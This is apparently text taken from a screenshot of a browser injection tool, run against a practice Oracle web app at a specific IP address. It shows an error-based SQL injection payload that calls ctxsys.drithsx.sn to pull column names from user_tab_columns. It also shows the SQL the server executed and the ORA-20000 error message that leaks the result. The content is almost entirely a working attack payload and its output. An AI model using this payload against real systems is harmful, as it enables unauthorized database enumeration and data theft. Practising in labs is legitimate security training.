 Load ...
http://59.63.200.79:8808/?id=1 and 1=ctxsys.drithsx.sn(1,(select column_name from user_tab_columns where rownum=1))--+
Split U...
Execute
Enable Post data
Enable Referrer
执行的sql：select * from news where ID=1 and 1=ctxsys.drithsx.sn(1,(select column_name from
user_tab_columns where rownum=1))--
Warning: oci_execute(): ORA-20000: Oracle Text error: DRG-11701: thesaurus ID does not exist ORA-06512: at
"CTXSYS.DRUE", line 160 ORA-06512: at "CTXSYS.DRITHSX", line 540 ORA-06512: at line 1 in /usr/src/myapp
/B-OracleInject1-FZ/www/index.php on line 13